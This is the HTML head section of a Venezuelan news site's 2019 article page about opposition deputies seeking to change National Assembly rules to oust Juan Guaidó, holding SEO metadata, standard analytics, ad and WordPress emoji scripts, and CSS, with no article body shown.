

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/reglamento-an-rasparse-guaido/
body_size: 28745
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="En los pasillos de la Asamblea Nacional en desacato, ya no es rumor, se aprecian pequeñas reuniones planificando como rasparse al autoproclamado. Basta darse un paseíto por los pasillos del Palacio Federal Legislativo, para prescribir que en la oposición se traman algo para rasparse a Juan Guaidó, de la presidencia de la Asamblea Nacional en" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/reglamento-an-rasparse-guaido/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="En los pasillos de la Asamblea Nacional en desacato, ya no es rumor, se aprecian pequeñas reuniones planificando como rasparse al autoproclamado. Basta darse un paseíto por los pasillos del Palacio Federal Legislativo, para prescribir que en la oposición se traman algo para rasparse a Juan Guaidó, de la presidencia de la Asamblea Nacional en" />
		<meta property="og:url" content="https://www.lechuguinos.com/reglamento-an-rasparse-guaido/" />
		<meta property="article:published_time" content="2019-07-16T19:58:54+00:00" />
		<meta property="article:modified_time" content="2019-07-16T19:58:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="En los pasillos de la Asamblea Nacional en desacato, ya no es rumor, se aprecian pequeñas reuniones planificando como rasparse al autoproclamado. Basta darse un paseíto por los pasillos del Palacio Federal Legislativo, para prescribir que en la oposición se traman algo para rasparse a Juan Guaidó, de la presidencia de la Asamblea Nacional en" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#blogposting","name":"\u00a1TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaid\u00f3 - Noticias Lechuguinos Venezuela","headline":"\u00a1TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaid\u00f3","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2019\/07\/Asamblea-Nacional.jpg","width":1159,"height":762,"caption":"Foto: Lechuguinos.com"},"datePublished":"2019-07-16T15:58:54-04:00","dateModified":"2019-07-16T15:58:54-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#webpage"},"articleSection":"Destacado, Escandalo, Lechuguino del d\u00eda, Lechuguinos, Los Showseros, Politica, Acci\u00f3n Democr\u00e1tica, AN En Desacato, Biagio Pilieri, Edgard Zambrano, Fracci\u00f3n 16 de julio, Juan Guaid\u00f3, Lechuguinos, Mar\u00eda Corina Machado, oposici\u00f3n venezolana, Venezuela, Vente Venezuela, voluntad popular"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#listItem","position":2,"name":"\u00a1TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaid\u00f3","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#webpage","url":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/","name":"\u00a1TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaid\u00f3 - Noticias Lechuguinos Venezuela","description":"En los pasillos de la Asamblea Nacional en desacato, ya no es rumor, se aprecian peque\u00f1as reuniones planificando como rasparse al autoproclamado. Basta darse un pase\u00edto por los pasillos del Palacio Federal Legislativo, para prescribir que en la oposici\u00f3n se traman algo para rasparse a Juan Guaid\u00f3, de la presidencia de la Asamblea Nacional en","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2019\/07\/Asamblea-Nacional.jpg","@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#mainImage","width":1159,"height":762,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/reglamento-an-rasparse-guaido\/#mainImage"},"datePublished":"2019-07-16T15:58:54-04:00","dateModified":"2019-07-16T15:58:54-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="En los pasillos de la Asamblea Nacional en desacato, ya no es rumor, se aprecian pequeñas reuniones planificando como rasparse al autoproclamado." />
	<link rel="canonical" href="https://www.lechuguinos.com/reglamento-an-rasparse-guaido/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó" />
	<meta property="og:description" content="En los pasillos de la Asamblea Nacional en desacato, ya no es rumor, se aprecian pequeñas reuniones planificando como rasparse al autoproclamado." />
	<meta property="og:url" content="https://www.lechuguinos.com/reglamento-an-rasparse-guaido/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2019-07-16T19:58:54+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg" />
	<meta property="og:image:width" content="1159" />
	<meta property="og:image:height" content="762" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/#article","isPartOf":{"@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó","datePublished":"2019-07-16T19:58:54+00:00","dateModified":"2019-07-16T19:58:54+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/"},"wordCount":320,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg","keywords":["Acción Democrática","AN En Desacato","Biagio Pilieri","Edgard Zambrano","Fracción 16 de julio","Juan Guaidó","Lechuguinos","María Corina Machado","oposición venezolana","Venezuela","Vente Venezuela","voluntad popular"],"articleSection":["Destacado","Escandalo","Lechuguino del día","Lechuguinos","Los Showseros","Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/reglamento-an-rasparse-guaido/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/","url":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/","name":"Quieren modificar reglamento de la AN para rasparse a Guaidó","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg","datePublished":"2019-07-16T19:58:54+00:00","dateModified":"2019-07-16T19:58:54+00:00","description":"En los pasillos de la Asamblea Nacional en desacato, ya no es rumor, se aprecian pequeñas reuniones planificando como rasparse al autoproclamado.","breadcrumb":{"@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/reglamento-an-rasparse-guaido/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg","width":1159,"height":762,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/reglamento-an-rasparse-guaido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó del feed" href="https://www.lechuguinos.com/reglamento-an-rasparse-guaido/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
